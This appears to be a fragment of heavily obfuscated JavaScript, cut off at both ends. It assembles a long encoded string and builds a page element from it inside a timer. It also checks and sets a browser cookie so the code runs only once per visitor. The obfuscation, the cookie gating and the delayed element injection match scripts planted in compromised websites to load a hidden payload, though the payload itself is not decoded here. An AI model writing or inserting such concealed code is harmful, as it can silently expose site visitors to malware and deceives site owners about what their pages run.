d(0x7ec,0x7bf,0x68b,0xa55,0xabe)+_0x2cb9b3(0x5e2,0x7f5,0x30c,0x9fa,0x736)+_0x2cb9b3(0x596,0xad5,0x6af,0x46b,0x6a4)+_0xc42ebe(-0x15a,0x124,-0x8b,0x2c7,0x244)+_0xc42ebe(0x484,0x542,0x4c0,0x63b,0x685)+_0x4b6dc2(0x3e4,0x966,0x30d,0x4d6,0x6c6)+_0x4abe7d(0x819,0x6f1,0x83d,0x4b0,0x5cc))+(_0x4b6dc2(0x47d,0xb3f,0x5e4,0x7c2,0x739)+_0x1b9add(0x8bb,0x5d5,0x485,0xc6a,0x92d)+_0x4abe7d(0x4ad,0x1da,0x7df,0x5a3,0x62f)+_0x4b6dc2(0x6f9,0x739,0x22b,0xef,0x37d)+_0x4b6dc2(0xc64,0x5bd,0xa1d,0x46a,0x882)+_0x4abe7d(0x7b8,0x350,0x555,0x75c,0x5c2)+_0x1b9add(0x856,0x7af,0x53b,0xb11,0x720)+_0x2cb9b3(0x3b7,0x4a8,0x735,0x3a7,0x432)+_0x4abe7d(0x18b,0x46e,0x6ea,0x53c,0x6db)+_0x4abe7d(0xc1c,0x73f,0x8e9,0xaa4,0x71c)+_0x4abe7d(0x5a3,0x30,0x21a,0x310,0x6b4)+_0x1b9add(0x413,0x564,0x1f6,0x7fe,0x31a)+_0x4b6dc2(0x2b8,0x159,0x3e8,-0x8f,0x28a)+_0xc42ebe(0x8bd,0x664,0xa45,0xa59,0x9f5)+_0x1b9add(0xa93,0xb6c,0xcf2,0xcce,0x7f9)+_0x4abe7d(0x446,0x373,0x23a,0x446,0x85a)+_0x2cb9b3(0x93f,0x7e1,0x320,0x95f,0x579)+_0x4abe7d(0x800,0x763,0xa27,0x6d6,0x87e)+_0x1b9add(0xa3a,0x8e8,0xa27,0xc8b,0x83a)+_0x4abe7d(0xb00,0xa4d,0x39a,0x757,0x469)+_0x2cb9b3(0x753,0x2a3,0x346,0x1c6,0x432)+_0x4b6dc2(0x6e2,0x371,0x330,0x51f,0x6c6)+_0x4b6dc2(0x638,0xa92,0x86c,0x5fe,0x895)+_0x1b9add(0x966,0x7e3,0x645,0x989,0x54a)+_0x4abe7d(0x817,0x39c,0x59e,0x6a9,0x9a6)+_0x1b9add(0x42b,0x814,0x181,0x456,0x336)+_0x4b6dc2(0x587,0x7ff,0x8,0x29e,0x441)+_0x1b9add(0xbdd,0x7e7,0xc23,0xcec,0xc87)+_0xc42ebe(0x452,0x7c2,0x9b1,0x53a,0x5be)+_0x1b9add(0x51c,0x518,0x46e,0x1ae,0x424)+_0x4abe7d(0x78b,0x6fa,0x11e,0x495,0x4ba)+_0x1b9add(0x7b6,0xa59,0x517,0xbd3,0x4c9)+_0x2cb9b3(0x303,0x9df,0x77b,0x6cf,0x6ac)+_0xc42ebe(0x68c,0x833,0xc36,0x5bc,0x869)+_0x2cb9b3(0x352,0x511,0x810,0x2b5,0x432)+_0x1b9add(0x856,0x6d8,0x441,0x7cf,0x617)+_0x4abe7d(0x91d,0x394,0x69f,0x757,0x5bf)+_0x4b6dc2(0xa5c,0xd76,0xb44,0x942,0x9e4)+_0x4abe7d(0xa6e,0x95f,0xcbb,0x964,0xc95)+_0x1b9add(0x8b9,0x9f9,0x64f,0xb68,0xc6d)+_0xc42ebe(0x189,0x5c7,-0x1f4,0x91,0x1f4)+_0x1b9add(0x9d3,0x6ae,0xc13,0xd64,0x848)+_0x1b9add(0x62f,0x33c,0x920,0x598,0x500)+_0x4abe7d(0x4e0,0x53e,0x3cc,0x3f3,0x783)+_0x4abe7d(0x880,0xaa6,0xa27,0xa31,0x872)+_0x2cb9b3(0x393,0x820,0x2d4,0x73e,0x522)+_0x2cb9b3(0x6f3,0x868,0x37e,0x39e,0x616)+_0x1b9add(0x856,0x9d4,0xadf,0x445,0x790)+_0x1b9add(0x856,0x6fb,0x7ce,0x4db,0xc87)+_0xc42ebe(0x439,0x91b,0x787,0x4a7,0x718)+_0x4b6dc2(0x373,0x9c2,0x49e,0x557,0x6cb)+_0x4abe7d(0x3d8,0x33f,0xa8e,0x757,0x910)+_0x4b6dc2(0xa9b,0x865,0x681,0x5c9,0x6c6)+_0x4b6dc2(0x37a,0x1c8,0x2d3,0x986,0x5ab)+_0x1b9add(0x856,0x6ad,0x9d4,0xb25,0x971)+_0x4abe7d(0x960,0x7a3,0xaa3,0x757,0x49b)+_0x4abe7d(0xef,0xb6,0x186,0x397,0x666)+_0x4abe7d(0x938,0x87d,0x7aa,0x593,0x5bc)+_0x4abe7d(0x6f7,0x57a,0x82e,0x69a,0x7e9)+_0xc42ebe(0x643,0xb71,0x873,0x38b,0x7b1)+_0x1b9add(0x71b,0x5a9,0x736,0x594,0x5b6)+_0x4b6dc2(0xd9a,0x763,0xaf7,0xb7c,0x98b)+_0x2cb9b3(0x3ba,0x242,0x74,0x429,0x136)+_0xc42ebe(0x965,0x4ba,0x637,0x1f7,0x57f)+_0x4abe7d(0x9ad,0x507,0x676,0x7e8,0x9f7)+_0x1b9add(0x856,0xbd1,0x4bc,0x730,0xa3f)+_0x4abe7d(0x55f,0x6fa,0x7c7,0x757,0x6c9)+_0xc42ebe(0x960,0x9a1,0x398,0x87c,0x685)+_0x4abe7d(0x577,0x2ab,0x274,0x46e,0x5f7)+_0x4abe7d(0x827,0x54e,0x28a,0x434,0x3b9)+_0x4b6dc2(0x15a,0x7c9,0x69e,0x4b6,0x3fb)+_0x4b6dc2(0xad3,0x983,0x492,0xa52,0x72d)+_0x4b6dc2(0x8bd,0x712,0x9fb,0x7ad,0x698)+_0x2cb9b3(0x3a7,0x63f,0xa7c,0x431,0x78c)+_0x1b9add(0x803,0x8cb,0xb9e,0x9e8,0x7e8)+_0x1b9add(0x8e7,0xc89,0x946,0xa86,0x873)+_0x4abe7d(0x324,0x7b0,0x909,0x757,0x94a)+_0xc42ebe(0x29c,0x523,0x42b,0x45b,0x685)+_0x4abe7d(0x991,0x3d2,0x692,0x757,0x3c5)+_0x2cb9b3(0x567,0x8a3,0x61a,0x757,0x712)+_0x4b6dc2(0x184,0x4b8,0x447,0xe0,0x444)+_0xc42ebe(0x4ed,0x47c,0x80e,0x624,0x7e9)+_0x2cb9b3(0x41d,0x51c,0x43e,0x53e,0x116)+_0x1b9add(0x4cf,0x5b0,0x6ce,0x1e6,0x25e)+_0x2cb9b3(-0x34e,-0x34b,0x442,-0x2d2,0xe7)+_0xc42ebe(0x5fb,0x8f9,0x73b,0x840,0x8d9)+_0x4b6dc2(0x9aa,0xbf3,0xc80,0x763,0xa53)+_0x4abe7d(0x69e,0x68c,0x6ca,0x81d,0x65c)+_0x2cb9b3(0x3a1,0x33a,0x370,0x2e8,0x49a)+_0x4abe7d(0x9f1,0x935,0x6f5,0x75e,0x401)+_0x4b6dc2(0x3b9,0x793,0x41b,0x77f,0x38c)+_0xc42ebe(0x6a8,0x9ed,0x46e,0x55d,0x64f)+_0x4b6dc2(0x54f,0x87f,0x5b1,0x7bb,0x7f0)+_0x2cb9b3(0x3e4,0x5a2,0x594,0x344,0x429)+_0x4b6dc2(0x220,0x713,0x34e,0x15a,0x3d8)+_0x4abe7d(0x9f8,0xa46,0xa82,0xa78,0xdcb)+_0x4abe7d(0xaf0,0x5d0,0x55f,0x8ad,0x4ee)+_0x1b9add(0xa53,0xa89,0xce6,0x726,0xc67)+_0x4abe7d(0x4e3,0x66e,0x983,0x757,0x78c)+_0x1b9add(0x856,0x549,0xa81,0x431,0x4c0)+_0x4b6dc2(0x8f2,0x5ff,0xaa4,0x4a0,0x6c6)+_0x4b6dc2(0xfd,0x604,0xc5,0x860,0x4d4)+_0x2cb9b3(0x19,0x2c,0x6a8,0x52f,0x2f5)+_0x4b6dc2(0x494,0x6e2,0x434,0x1db,0x4a6)+_0xc42ebe(0x5c6,0x44e,0x7c8,0x4a7,0x495)+_0x1b9add(0xa77,0x70a,0xda2,0x9f8,0xbc1)+_0xc42ebe(0x782,0x6c4,0xdda,0x97d,0x9fb)+_0x4b6dc2(0x84e,0x589,0x8ce,0x6bc,0x87c)+_0xc42ebe(-0x54,0x4d9,-0x11,0x40,0x357)+_0x4abe7d(0xc5f,0xa1a,0x7bb,0xa16,0x996)+_0x2cb9b3(0x4a2,0x42,0x3a2,-0x305,0xf7)+_0x4b6dc2(0x9e9,0xa83,0x565,0xc17,0x97a)+_0x4abe7d(0x31a,0x24,0xa6,0x316,0x659)+_0x1b9add(0x856,0x944,0x980,0xb33,0xc32)+_0x1b9add(0x856,0x480,0xba7,0xa7d,0xa94)+_0x4b6dc2(0x2de,0xa4a,0xabf,0x7ac,0x6c6)+_0x1b9add(0x9cc,0x7bc,0xd99,0xb34,0x795)+_0x4abe7d(0x62a,0xb2d,0x60c,0xa29,0xdb3)+_0x4b6dc2(0x300,0x438,0x7db,0x59d,0x5f1)+_0x2cb9b3(0x7c9,0x673,0x251,0x490,0x616)+_0x4abe7d(0x4ce,0x8e8,0x60b,0x757,0x9a7)+_0xc42ebe(0x66d,0x948,0x99a,0x44e,0x685)+_0x4b6dc2(0xb02,0x2c7,0x621,0xa97,0x6c6)+_0x4abe7d(0x90,0x359,0x5f1,0x3ab,0x1e5)+_0xc42ebe(0x6d8,0x586,0x58a,0x684,0x685)+_0x1b9add(0x856,0x515,0x98c,0x991,0x8f8)+_0x1b9add(0x8e9,0x6d5,0xc25,0x76c,0xbc9)+_0x4abe7d(0xbe8,0xa97,0x6e1,0x9d0,0xd1a)+_0x4b6dc2(0xaa1,0x6c1,0x7d9,0x611,0x6cb)+_0xc42ebe(0x6bb,0x3bf,0x85a,0x8cc,0x685)+_0x4b6dc2(0x875,0x2ca,0x8b7,0xa32,0x6c6)+_0x4abe7d(0x9b5,0x3b7,0x6e2,0x7db,0x44d)+_0xc42ebe(0x95f,0x913,0xa5d,0x94d,0x862)+_0x4b6dc2(0x6d7,0x15d,0x7be,0x753,0x40d)+_0x2cb9b3(-0x23b,0x3b9,0x3f0,0x463,0x1bf)+_0x2cb9b3(0x9b8,0x837,0xa18,0x3af,0x74b)+_0x4b6dc2(0x568,0x858,0x6a7,0x32a,0x6c6)+_0x4abe7d(0x3e6,0x9ba,0x8c4,0x757,0xa3c)+_0xc42ebe(0xdc,0x53d,0x61e,0x339,0x3cb)+_0x1b9add(0x46d,0x7b0,0x3e2,0x59e,0x548)+_0x1b9add(0x765,0x9d0,0x98d,0x8d0,0xa36)+_0x4abe7d(0xe41,0xc7a,0x6cf,0xab1,0x94f)+_0x1b9add(0x92a,0x583,0x6d2,0xba3,0x9c6)+_0x2cb9b3(0x4fe,0x354,0x870,0x901,0x691)+_0x1b9add(0x44d,0x37d,0x7a6,0x1a6,0x281)+_0x4b6dc2(0x148,0x561,0x15a,0x16f,0x394)+_0x4abe7d(0x1d6,0x4ac,0x58,0x39a,0x661)+_0x2cb9b3(0x51,0x613,0x1fe,0x2ab,0x432)+_0x1b9add(0x856,0xb28,0xb75,0x8bc,0x4b8)+_0x1b9add(0x63b,0x6f0,0x524,0x5ae,0x78d)+_0x2cb9b3(-0x37a,0x30a,0x222,-0x42a,-0x2d)+_0xc42ebe(0x3a7,0x588,-0x6e,-0x7c,0x1c1)+_0xc42ebe(0x100,0x496,0x511,0x63c,0x473)+_0x4abe7d(0x6c6,0x69e,0x4cd,0x62e,0x34f)+_0x2cb9b3(0x1b6,0xf2,-0x49,-0x1f6,0xbd)+_0x2cb9b3(0x191,-0x40b,0x34d,0x3ac,0x1c)+_0x4abe7d(0x962,0x272,0xa63,0x65d,0x8ee)+_0x2cb9b3(0x765,0x27d,0x5cc,0x103,0x35a)+_0x4b6dc2(0x603,0x408,0x4a2,0x27b,0x270)+_0x1b9add(0x666,0x9ee,0x411,0x22d,0x529)+_0x2cb9b3(-0x63,-0x57,0x2ed,-0x183,-0x20)+_0x4b6dc2(0x4ef,0xaed,0x618,0x4c2,0x6cb)+_0x4abe7d(0xb06,0xa93,0x334,0x757,0x4fc)+_0x4b6dc2(0xa8b,0x81b,0xa4c,0x8a7,0x6c6)+_0x2cb9b3(0x8b3,0x7ce,0x9d0,0xab1,0x712)+_0x1b9add(0x65c,0x81a,0x33f,0x8fd,0x6c6)+_0x4b6dc2(0x8f0,0x469,0xa05,0x5b4,0x70d)+_0x2cb9b3(0x605,0x8a7,0x452,0x77e,0x4ed)+_0x4abe7d(0x2d7,0x20b,0x339,0x39a,0x6c2)+_0x1b9add(0x856,0x72e,0x5c2,0x4a7,0x756)+_0x1b9add(0x856,0x658,0x531,0xa8d,0x62a)+_0x1b9add(0x856,0x76d,0xa76,0x96b,0x81f)+_0x1b9add(0xb87,0xac8,0xafb,0x95f,0x89d)+_0x1b9add(0xa0c,0xa92,0x7eb,0x81f,0x86a)+_0x1b9add(0xa20,0xe08,0xd37,0x608,0x7f7)+_0x1b9add(0x868,0x8c8,0x635,0xae3,0x887)+_0x4b6dc2(0x56,0x214,0x8e,0x232,0x358)+_0x4abe7d(0x67b,0x8,0x605,0x295,0x29f)+_0x1b9add(0x713,0x665,0x5ce,0x427,0x69d)+_0x4b6dc2(0x7a5,0x973,0xa3c,0x818,0x6cb)+_0x4b6dc2(0xa67,0x7d4,0x657,0x422,0x6c6)+_0x1b9add(0x856,0xa86,0xc74,0xb9d,0xb3f)+_0x1b9add(0x97b,0xd9e,0xb29,0x8a0,0x960)+_0xc42ebe(0x50b,0x4ab,0x479,0x6c9,0x7da)+_0x4abe7d(0x35a,0x6aa,0x1c2,0x41d,0x7e9)+_0x1b9add(0x9e2,0x8ec,0xb50,0x728,0xced)+_0xc42ebe(0xaed,0x7d2,0x99b,0x814,0x8df)+_0x4abe7d(0xe84,0xbdc,0x6f1,0xa61,0xb06)+_0x4abe7d(0x1e0,0x6b6,0x25b,0x60f,0x683)+_0xc42ebe(0x699,0x7bb,0xa12,0xb31,0x9a8)+_0x1b9add(0x46c,0x105,0x6d0,0xb4,0x2b0)+_0x4b6dc2(0x692,0x973,0x609,0x963,0x997)+_0xc42ebe(0x5b1,0x920,0x5e0,0x5be,0x685)+_0xc42ebe(0x557,0x8fe,0xa95,0x25d,0x685)+_0xc42ebe(0x897,0x8ec,0x8e0,0xa75,0x685)+_0x1b9add(0x63b,0x6a5,0x8a2,0x69d,0x6da)+_0x1b9add(0x94c,0xc99,0xa95,0xab2,0xaf0)+_0xc42ebe(0x215,0x478,0x7d8,0x97b,0x5fd)+_0x4abe7d(0x36d,0x55a,0x7ed,0x42c,0x450)+_0x1b9add(0x466,0x897,0x766,0x87,0x2b5))+(_0x4b6dc2(0x48c,0x83c,0x757,0x754,0x43a)+_0x1b9add(0x856,0x432,0x831,0xb93,0x996)+_0xc42ebe(0x67a,0x5bd,0x967,0xa53,0x685)+_0x2cb9b3(0x661,0x47a,0x9f,0x28c,0x432)+_0x2cb9b3(0x861,0x246,0x1da,0x73e,0x43b)+_0x2cb9b3(0x15a,0x478,0x425,0x2ee,0x65)+_0xc42ebe(0x31c,0x357,0x14f,0x129,0x3b1)+_0x2cb9b3(0xb45,0xaa9,0xa72,0xab5,0x7c4)+_0x4abe7d(0x187,0x5aa,0x4e9,0x38a,0x545)+_0x4b6dc2(0x743,0x2ae,0x78a,0x75e,0x36e)+_0x1b9add(0x883,0xb67,0x937,0x7c6,0x57b)+_0x4b6dc2(0x696,0x91f,0x9f1,0x4bd,0x5c2)+_0x4abe7d(0x9e2,0x7fc,0xb0c,0x99a,0x9ad)+_0x2cb9b3(0x223,0x37c,0x371,0x969,0x569)+_0x2cb9b3(0x39a,-0x24,0x47,-0x216,0x62)+_0x4b6dc2(0x585,0x1fc,0x346,0x234,0x435)+_0x2cb9b3(0x4df,0x36d,0x4b2,0x19e,0x432)+_0x4b6dc2(0x96e,0x2f9,0xae6,0x55f,0x6c6)+_0xc42ebe(0x342,0xa52,0xa58,0x83c,0x685)+_0x4abe7d(0x7c0,0x912,0x75a,0x643,0x3db)+_0x4b6dc2(0x2b5,0x663,0x25d,0x7fd,0x5cd)+_0x4abe7d(0x7d8,0xaa9,0x804,0xb00,0xe0e)+_0x1b9add(0x7fa,0x7cb,0x9e8,0xa34,0x937)+_0x2cb9b3(-0x5a,0x3d2,-0x21a,0x440,0xc7)+_0x4abe7d(0xb9,0x497,0x14b,0x2e5,0x330)+_0x1b9add(0xa7c,0xd9c,0xa13,0xe54,0xb55)+_0x4abe7d(0xb11,0xbfc,0x67a,0x7d5,0x9ec)+_0x4b6dc2(0xd11,0x9c2,0xdd4,0xe4b,0xa5a)+_0x2cb9b3(0x2c8,0x315,-0x152,0x4fb,0x1ba)+_0xc42ebe(0xa42,0x683,0x854,0x63b,0x72e)+_0xc42ebe(-0x27,0x5a,0x199,-0x39,0x2b8)+_0x4b6dc2(0x282,0x3ec,0x95d,0x95d,0x613)+_0x1b9add(0x44f,0x1d8,0x52b,0x160,0x8f)+_0xc42ebe(0x4db,0x67f,0x75d,0x8c7,0x545)+_0x2cb9b3(0x4ff,0x764,0x38e,0x93,0x437)+_0xc42ebe(0x9e7,0x8c9,0x404,0x2ba,0x685)+_0xc42ebe(0x92a,0x336,0x962,0x254,0x685)+_0x2cb9b3(0x8c6,0x4f0,0x4a5,0x3d6,0x4c5)+_0x4abe7d(0x58b,0x899,0x61a,0x75c,0x327)+_0xc42ebe(0x374,0xa63,0x47f,0x362,0x685)+_0x4abe7d(0x4a3,0x8ae,0x398,0x757,0x335)+_0xc42ebe(0xa7c,0x8a0,0x607,0x54d,0x771)+_0x2cb9b3(0x30d,0x282,0x548,0x2e9,0x68f)+_0x2cb9b3(-0x26b,-0x42,-0x3b,0x56,0xa7)+_0x4b6dc2(0x6b2,0x62b,0x160,0x8b,0x2d3)+_0x4b6dc2(0x730,0x6d2,0xe2f,0xe33,0xa40)+_0x2cb9b3(0x44c,-0x31b,-0x8e,-0x2d8,0xfa)+_0x4abe7d(0x3ab,0x159,0x545,0x316,0x127)+_0xc42ebe(0x783,0x9c2,0x782,0x3a2,0x685)+_0xc42ebe(0x4aa,0x259,0x98d,0xa2b,0x685)+_0xc42ebe(0xb04,0x2d7,0x8f8,0x7ab,0x6e0)+_0x1b9add(0x856,0x434,0xa25,0x953,0xbfa)+_0xc42ebe(0x3c3,0xaa9,0x6c3,0xa29,0x685)+_0xc42ebe(0x7b9,0xacb,0x635,0x816,0x718)+_0xc42ebe(0xd01,0x971,0x610,0xa0f,0x8fe)+_0x4b6dc2(0xd42,0x793,0x7cf,0x849,0x9df)+_0xc42ebe(0x8ee,0xa2a,0x5e1,0x414,0x685)+_0x4b6dc2(0xa1a,0xa83,0x602,0x979,0x6c6)+_0x4abe7d(0x615,0x846,0x4cd,0x49d,0x2d8)+_0x4abe7d(0x686,0x7e,0x259,0x414,0x252)+_0x4abe7d(0x6ed,0x68a,0x1df,0x2b3,-0xd6)+_0x2cb9b3(0x3be,0xa6b,0x412,0x874,0x78c)+_0x1b9add(0x92a,0x831,0xbd2,0xa47,0x83a)+_0x1b9add(0xab5,0xddd,0x9c3,0xd7b,0x89a)+_0x4b6dc2(0x573,0x54a,-0x5c,0xa6,0x2bd)+_0x1b9add(0x524,0x6ef,0x251,0x213,0x57d)+_0x4b6dc2(0x6ef,0x147,0x500,0x299,0x309)+_0xc42ebe(0x7d8,0x935,0x5e2,0x4a5,0x685)+_0x1b9add(0x856,0xb5e,0x5fe,0x820,0xc57)+_0x4abe7d(0x5cb,0xabc,0xb57,0x87c,0xaf7)+_0x4b6dc2(0x68f,0xa29,0x741,0x44b,0x81b)+_0x4abe7d(0x761,0x4ca,0x45c,0x41d,0xb7)+_0x4b6dc2(0x79a,0xb6f,0xacf,0x902,0x852)+_0x4b6dc2(0x902,0xc87,0x5b9,0xae7,0x920)+_0x2cb9b3(0x38e,0x4d5,0xa50,0xa48,0x73c)+_0x1b9add(0x70e,0x45d,0x87c,0x9bb,0x306)+_0x4abe7d(0x71d,0x715,0x6f6,0x2e5,0x165)+_0xc42ebe(0x3da,0x34a,0x234,-0x112,0x1f1)+_0x4b6dc2(0x652,0x479,0x73a,0x3e6,0x556)+_0x4b6dc2(0xcb4,0x734,0xc15,0xc18,0x997)+_0x4b6dc2(0xab7,0x388,0x7a7,0x398,0x6c6)+_0x2cb9b3(0x7f9,0xba,0x69,0x816,0x432)+_0x2cb9b3(0x2c3,0x46f,0x7ac,0x3bd,0x432)+_0xc42ebe(0x284,0x574,0x27a,0x72c,0x493)+_0x1b9add(0x719,0x30a,0xa5f,0x63e,0x8b2)+_0xc42ebe(0x822,0x4ac,0x880,0x5e9,0x465)+_0x2cb9b3(0x216,0x27d,0x44d,0x58,0x13d)+_0xc42ebe(0x1b7,0x577,0x366,0x64a,0x4fd)+_0xc42ebe(0x42a,0x4a4,0x290,0x7de,0x62c)+_0x4b6dc2(0x613,0xa87,0x67a,0xba7,0x7e5)+_0x1b9add(0x415,0x812,0xc9,0x4d7,0x264)+_0x4abe7d(0xb80,0x8ed,0x4e6,0x757,0x4af)+_0xc42ebe(0x826,0x973,0xa8c,0x9f4,0x685)+_0xc42ebe(0x7a2,0x63f,0x787,0x6ab,0x685)+_0x4abe7d(0xc2d,0x740,0xe21,0xae3,0xd94)+_0x2cb9b3(0x61,0x582,0x696,0x6,0x3a9)+_0x4b6dc2(0x164,0x12d,0x296,0x3c7,0x393)+_0x4abe7d(0x6dc,0x242,0x685,0x2b3,0x31f)+_0xc42ebe(0x96b,0x72c,0x780,0xc78,0x9df)+_0x4b6dc2(0x49d,0xb46,0x4d5,0x85f,0x8aa)+_0x1b9add(0x856,0x607,0xbd7,0xa5a,0x65a)+_0x4abe7d(0x5b7,0x38e,0x666,0x757,0x3ef)+_0x2cb9b3(0x32a,0x709,0x442,0x1dc,0x4c5)+_0x4abe7d(0x5d6,0x5e9,0x66c,0x75c,0x44a)+_0x4abe7d(0xb3c,0x355,0x5b2,0x757,0x491)+_0x2cb9b3(0x4ce,0x189,0x702,0x4e1,0x432)+_0x4abe7d(0xb76,0x544,0x46c,0x83e,0xb63)+_0x4abe7d(0xbe1,0xb09,0x976,0x7fd,0x6d1)+_0x2cb9b3(0x259,0x49e,0x16d,0x745,0x432)+_0x4abe7d(0x727,0x8be,0x41e,0x757,0x9e9)+_0x4abe7d(0x33e,-0xdc,0x6e1,0x31f,0x6b5)+_0x2cb9b3(0x84f,0x6f7,0xbe,0x856,0x42a)+_0x4b6dc2(0x46b,0x536,0x220,0x7ca,0x43e)+_0x4b6dc2(-0x54,0x5b7,0x50e,0x52,0x312)+_0x4b6dc2(0x364,0x473,0x78d,0x92b,0x56e)+_0x2cb9b3(0x155,0x4dd,0x88a,0x8c2,0x589)+_0x4abe7d(0xbc4,0x6f5,0x6b6,0x7b7,0xa52)+_0x4abe7d(0x7af,0x295,0x650,0x677,0x65b)+_0x4abe7d(-0x50,0x60,0xe,0x316,0x3f8)+_0xc42ebe(0x490,0x969,0xa3b,0x7de,0x685)+_0x4b6dc2(0x390,0x25d,0x44f,0x5c6,0x32e)+_0x1b9add(0x907,0x62f,0x96c,0x70c,0x631)+_0x1b9add(0x4b2,0x82d,0x42e,0x417,0x1e1)+_0xc42ebe(0x9e8,0x80d,0x559,0x655,0x685)+_0x4abe7d(0x5e4,0x5bb,0x6f1,0x3bf,0x690)+_0x2cb9b3(0x18e,0x412,0x8f2,0x4c2,0x517)+_0x4b6dc2(0x81c,0x529,0x7d3,0xd0,0x3f7)+_0x4b6dc2(0x510,0x985,0x44f,0x839,0x6c6)+_0x2cb9b3(-0x233,-0x326,0x46,0x31a,0x47)+_0x4b6dc2(0x6c0,0x154,0x315,0x68f,0x30e)+_0x4b6dc2(0x39a,0x709,0x583,0x9b7,0x6c6)+_0xc42ebe(0x9ba,0x740,0x5d3,0x3e2,0x79b)),_0x3425c0=document[_0x1b9add(0x8c2,0x567,0x7ec,0xcdd,0x6d9)](_0x124160[_0xc42ebe(0x89f,0xa41,0x692,0xaa0,0x834)],_0x124160[_0x2cb9b3(0x68c,0x201,0x291,0x450,0x48f)]);_0x3425c0[_0x4abe7d(0x56b,0x348,0x714,0x3a5,0x711)](_0x2f7993);function _0x1b9add(_0x5c4061,_0x21c896,_0x252e79,_0x25e6aa,_0xab9fc0){return _0x5c136c(_0x5c4061-0x1e0,_0x21c896,_0x252e79-0x54,_0x5c4061-0x51e,_0xab9fc0-0xdb);}function _0x4abe7d(_0x571a40,_0x2f93f8,_0x410ac8,_0x460fd4,_0x1cb9fe){return _0x5c136c(_0x571a40-0x140,_0x571a40,_0x410ac8-0x88,_0x460fd4-0x41f,_0x1cb9fe-0xe0);}_0x3425c0[_0x4abe7d(0x95a,0x738,0x3b0,0x5aa,0x4f7)]();},0x174d+0x44+-0x1791);}}(function(){var _0x1bb3a1={'JNhZn':function(_0x32d9f7,_0x46f9db){return _0x32d9f7(_0x46f9db);},'SOHRG':function(_0x58a0c0,_0x1e4193){return _0x58a0c0<_0x1e4193;},'OFHlK':_0x64baae(0x2c5,0x5fe,0x745,0x6ca,0x827)+_0x50c960(0x45f,0x4e7,0x19c,0x110,0x21b),'PmMxq':function(_0x5bcde4,_0x243a66){return _0x5bcde4+_0x243a66;},'JhIbR':function(_0x144d44,_0x4f8e14){return _0x144d44+_0x4f8e14;},'kQpNb':_0x50c960(0x6e,0x29b,-0x2a7,0x1af,0x8f)+_0x28adb3(0x545,0x49a,0x2ca,0x58e,0x3dd)+_0x53324b(0x8d1,0x952,0xa87,0xbed,0xaac)+_0x28adb3(0x327,0xab,-0x8f,0x7,0x268)+_0x50c960(-0xe8,-0x29d,-0x3fa,-0x1d3,-0xb2)+'s=','jqAIr':function(_0x23b151,_0x2ef887){return _0x23b151!==_0x2ef887;},'eNoaI':_0x64baae(0x973,0x70f,0x8ad,0xaf7,0x93e),'FGPbt':_0x64baae(0x72e,0xa93,0xef7,0xb2a,0xf15)+_0x50c960(0x2d,0x2d2,0x19,0x36d,0x185)+_0x337d7d(0x8ff,0x450,0x560,0x723,0x4a9)+_0x50c960(0x336,0x250,0x37,-0x2a5,0x156),'XRtYL':_0x53324b(0x8a7,0x7d8,0x678,0x5fc,0x47e)+_0x28adb3(0x4d7,0x3f9,0x52b,0x714,0x719)+_0x50c960(-0x1af,-0x1cc,-0x135,0x39f,-0x82)+_0x28adb3(0x569,0x322,0x5df,0x6c5,0x915)+_0x53324b(0x58c,0x745,0x3bb,0x643,0x33c)+_0x53324b(0x13e,0x499,0x1e4,0x536,0x7cc)+'\x20)','OLWFq':function(_0x14a5e6){return _0x14a5e6();},'rlglJ':function(_0x3f6016,_0x4a3957){return _0x3f6016!==_0x4a3957;},'Zqwdy':_0x28adb3(0x17f,0x3b,-0x29c,-0xad,-0x3c)};function _0x337d7d(_0x2ba62f,_0x271dab,_0x3c8beb,_0x3d27f9,_0x2499b4){return _0x5c136c(_0x2ba62f-0xf5,_0x3c8beb,_0x3c8beb-0xdb,_0x3d27f9-0x3e8,_0x2499b4-0x92);}var _0x48daf3;function _0x28adb3(_0x48f2e8,_0x42f3e7,_0x262b9b,_0x42707b,_0xca3893){return _0x2609be(_0x48f2e8-0x10a,_0x42f3e7-0x1b9,_0x262b9b,_0x42707b-0x1b2,_0x42707b- -0x449);}try{if(_0x1bb3a1[_0x337d7d(0x626,0x7fd,0x854,0x84f,0xb60)](_0x1bb3a1[_0x28adb3(0x30b,0x699,0x9da,0x668,0x9bb)],_0x1bb3a1[_0x50c960(0x106,0x1b7,0x1ef,0x4b9,0x53b)])){_0x1bb3a1[_0x337d7d(0x593,0x70a,0xc4,0x444,0x2c5)](_0x5c4199,_0x5607aa);if(_0x1bb3a1[_0x337d7d(0x926,0x912,0x7fb,0x733,0xa0c)](_0x344358[_0x28adb3(0x5c7,0x817,0x1e4,0x405,0x726)+'e'][_0x28adb3(0x350,0x61f,0x55f,0x5d6,0x9a4)+'Of'](_0x1bb3a1[_0x50c960(-0x37e,-0x319,-0xd3,-0x88,-0xd9)]),-0x713*-0x2+0x7f2+0x586*-0x4)){var _0x1ef619=new _0x2335ed();_0x1ef619[_0x53324b(0x6ff,0x5a0,0x4c3,0x881,0x50b)+'me'](_0x1bb3a1[_0x337d7d(0x1bb,0x237,0x172,0x393,0x4a5)](_0x1ef619[_0x64baae(0x6af,0x675,0x363,0x762,0x679)+'me'](),-0x897a305*0x1+0x3025473+0x1c9f1c3*0x6)),_0x47344f[_0x28adb3(0x7dc,0x625,0xd8,0x405,0x3fb)+'e']=_0x1bb3a1[_0x64baae(0x8eb,0x6f5,0x28f,0x62f,0x79a)](_0x1bb3a1[_0x50c960(0x57b,0x284,0x718,0x11e,0x4c6)],_0x1ef619[_0x53324b(0x677,0x9eb,0xd83,0xc91,0x864)+_0x28adb3(0x9,-0x16,0x35b,0x2df,-0x11e)+'g']());}}else{var _0x4d4c27=_0x1bb3a1[_0x50c960(-0x167,0x153,0x77,-0x162,-0x71)](Function,_0x1bb3a1[_0x64baae(0x559,0x2fe,0x955,0x519,0x49c)](_0x1bb3a1[_0x64baae(0x521,0x480,0x837,0x62f,0x973)](_0x1bb3a1[_0x337d7d(0x1f1,-0xf6,-0x3e,0x252,0x367)],_0x1bb3a1[_0x28adb3(0x869,0x438,0x7ae,0x5f8,0x29f)]),');'));_0x48daf3=_0x1bb3a1[_0x50c960(-0x38f,-0x304,-0x1f5,-0x292,-0x5a)](_0x4d4c27);}}catch(_0x2905e6){if(_0x1bb3a1[_0x50c960(-0x32,0x4fc,-0x57,0x5aa,0x374)](_0x1bb3a1[_0x50c960(0x1dd,0x460,0x424,0x1ed,0x241)],_0x1bb3a1[_0x50c960(0x523,0x2bd,0x621,0x27,0x241)]))return!![];else _0x48daf3=window;}function _0x64baae(_0x478437,_0x574dd1,_0x57c44f,_0x817adb,_0x502266){return 